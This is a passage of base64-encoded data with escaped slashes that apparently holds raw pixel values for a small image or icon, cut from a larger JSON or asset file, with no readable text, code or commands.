8+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/389\/\/9+fH\/\/PLh\/\/rqy\/\/11JL\/7a0v\/+qgDP3vsznd++a6q\/bOhKburjbQ66MZ+\/G9Vv745Lv\/\/v35\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/f\/+\/Pr\/\/fnz\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fny\/\/379\/\/+\/fv\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+\/\/6683\/8cJj\/+ymHv7trzfz9taY4vG\/Xcjuqirh7Kkp\/PXSjf\/779f\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/39\/P\/8+O\/\/+erN\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+enK\/\/vx3v\/9+vT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+L\/9taZ\/+2tM\/7tqir68cZt9fK+WNDsqijm7Kkr\/fbUlP\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+P\/67NH\/8cJl\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/8L9g\/\/XXmv\/78d7\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tif\/+6uNv7sqSb88cNk+fC+WdPtqirn7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/7Kss\/+mZAv\/pmgT\/6Z4L\/+qfDP\/qnwz\/6p8M\/+qfDP\/qnw3\/6p8L\/+mdA\/\/pmgP\/7Kcm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+T\/9tie\/+6uNv7tqSb88sNj+vK\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+mYAP\/qoBD\/7rEz\/+61Ov\/utTr\/7rU6\/+61O\/\/utTz\/7rM1\/+yqHP\/pnwr\/7Kck\/\/PGcf\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/usTX\/996p\/\/nmvv\/55r7\/+ea+\/\/nmvv\/55r\/\/9+Cv\/\/TPgP\/srTP\/66gm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mdAf\/vuUb\/\/PPh\/\/7+\/f\/+\/v3\/\/v79\/\/7+\/f\/+\/v3\/\/Pbo\/\/jerv\/us0X\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSX88cJk+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fdq\/\/us0P\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88cBc+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqP\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxW+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/56Mf\/66ks\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kor\/\/LLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/P\/9+vL\/\/ffr\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/z16P\/44rr\/66gp\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskH\/7Kkq\/\/PJdv\/558T\/\/fXo\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/347v\/9+\/f\/\/f38\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/379v\/56sv\/99+u\/\/fbpP\/326T\/99ul\/\/fbpf\/326X\/99ul\/\/bZoP\/zy37\/6qMb\/+mdAv\/wukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskD\/6qMa\/++4S\/\/00Ij\/99qk\/\/fbpf\/326X\/99ul\/\/fbpf\/326T\/99uk\/\/jkvf\/78uD\/\/fz4\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxV+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/326v\/00ob\/8LpO\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/+2yQf\/srDL\/6ZsK\/+mbAv\/vt0f\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bYn\/\/tsDz\/6ZwL\/+qkHP\/trjf\/7rND\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/\/LHdf\/547v\/\/fnx\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCT88cBe+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwVn\/6qEM\/+mZA\/\/qnxH\/6qIZ\/+qjHP\/qoxz\/6qMb\/+qjG\/\/qoxz\/6qMc\/+umIf\/wv2D\/\/PTm\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/bbp\/\/vuFH\/66Qe\/+qjHP\/qoxz\/6qMc\/+qjHP\/qoxz\/6qMc\/+qhFP\/pnAb\/6ZgA\/+6zQ\/\/32qL\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxGX\/66MV\/+qeDv\/utEL\/8L5c\/\/HBZP\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/\/HGcP\/115z\/\/fjv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjw\/\/noyf\/10Ir\/8sJm\/\/HBZf\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/++5S\/\/sqR3\/6ZsF\/+60Rv\/33Kj\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWf\/6qQX\/+ulIv\/10pD\/+OW+\/\/noxf\/558X\/+efF\/\/nnxf\/56MX\/+ejF\/\/npy\/\/78Nv\/\/fz5\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz5\/\/z36\/\/77dP\/+efF\/\/noxf\/558X\/+efF\/\/noxf\/56MX\/+ejF\/\/bZn\/\/wvFL\/6qEU\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoK\/\/44bf\/\/fr0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rs0P\/yxnD\/6qQc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/43Kv\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326f\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326j\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/33az\/\/Pjt\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoKv\/34bb\/\/Pn0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rsz\/\/yxm\/\/6qMc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWj\/6qQX\/+qjG\/\/yyXf\/9tqg\/\/fdqP\/33af\/992n\/\/fdp\/\/33aj\/992p\/\/fgsf\/56cv\/\/fv2\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vv3\/\/zz4\/\/55sD\/992q\/\/fdqf\/33aj\/992n\/\/fdp\/\/33af\/992o\/\/TQhf\/vtkD\/6p8P\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/66MW\/+mcCf\/sqyv\/7rM+\/++2RP\/vtkT\/77ZE\/++2RP\/vtkT\/77dH\/\/C7VP\/00In\/\/Pfs\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjt\/\/nlv\/\/zyXb\/8LdJ\/++2Rv\/vtkT\/77ZE\/++2RP\/vtkT\/77ZF\/+2wMv\/rpA7\/6ZoB\/+60Rv\/33Kf\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFj+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwl7\/6qIQ\/+mYAP\/pmwf\/6ZwL\/+meDP\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+qgEv\/vulT\/\/PTl\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bZov\/utEb\/6p4Q\/+meDf\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+mcCP\/pmQH\/6ZgA\/+60RP\/32qT\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88b1X+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/347v\/22Z3\/8sVs\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G9Xf\/utUj\/6Z0Q\/+mbAf\/uuEf\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTm\/\/bYof\/tsD3\/6p4P\/+2qKv\/wuE\/\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/TPi\/\/56Mf\/\/frz\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/38+P\/78Nv\/+ejH\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/jku\/\/005P\/66Qg\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskH\/66Uf\/\/G+Wf\/22Z\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/rs0f\/89ur\/\/fz6\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/f\/9+\/j\/\/fr0\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/z58v\/45sL\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkr\/\/PLfP\/6683\/\/fnz\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/369v\/9\/Pv\/\/v39\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/458b\/66kr\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkq\/\/LLe\/\/67tT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88b9b+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqf\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFi+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukb\/\/PPi\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/PXp\/\/jerv\/us0X\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mcAf\/vuET\/+\/Hb\/\/779v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/PLi\/\/bapP\/tskH\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/tri7\/9dSV\/\/fbp\/\/226f\/9tum\/\/bbpv\/226b\/9dWY\/\/HEbf\/sqSv\/66cm\/\/LHcv\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/K\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66oq\/+mYAP\/pmgX\/6Z8R\/+qgE\/\/qoBP\/6qAT\/+qgE\/\/qoBP\/6p4R\/+mdDf\/pmgb\/7KYi\/\/LFbv\/67ND\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/C9WNPtqinn7Kkr\/fXUlf\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/56ML\/7rIv\/+qfBf\/pnAX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/qnAb\/7aws\/\/PLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tmg\/+6uNv7tqSX88sJi+vK+W9Dsqinm7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/78Nf\/8853\/\/HCW\/\/xv1v\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/xv1v\/88p2\/\/ferv\/89OT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9tie\/+6vNv7sqSb88sRm+fPFacXtrC\/g7Kcl\/PPMgP\/77ND\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/f\/+\/fn\/\/fft\/\/326v\/99ur\/\/Pbq\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/99un\/\/ffs\/\/359P\/+\/Pv\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/78d3\/9dGM\/+2rL\/7tqy369Mt49PfWmaLvsT7O6qEQ+++0Nv7336r\/\/vv1\/\/79+\/\/+\/fz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/fv\/\/fz6\/\/38+f\/9\/Pn\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pn\/\/fz6\/\/39+\/\/+\/fv\/\/v38\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v79\/\/7+\/P\/+\/fz\/\/v37\/\/779\/\/557\/\/77lE\/+uiE\/7vsT3x+N6q3vjiuGvvtUOw66EO9+ukEf7yxWf\/+OG0\/\/vv2f\/88+P\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXo\/\/z05v\/78t\/\/+uvO\/\/jhs\/\/zy3j\/66ca\/+uhDv3wtkXb\/OnHpfnu0SzxvEuC7asi4eueCfrspx7+8bxS\/vXSkf\/32qT\/99yq\/\/fcq\/\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kv\/992s\/\/fcqv\/2153\/88p9\/++5Tv\/sqST\/6p4M\/e6rJvHywFay\/PDbVv\/\/6Av33KFB8cVjlu2pG+Xqog\/37KIW++ynJP7tqSn+7aoq\/uypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/tqSf+66Ug\/uyhFv3qoRH87Koe8vPJc8P45Lhz9fXiGv\/\/\/wH\/\/\/QX9dmTSfG6RZDvsju\/7qwx4eynIPXspBj766MV\/uukFv\/rpBb\/66QW\/+ukFv\/rpBb\/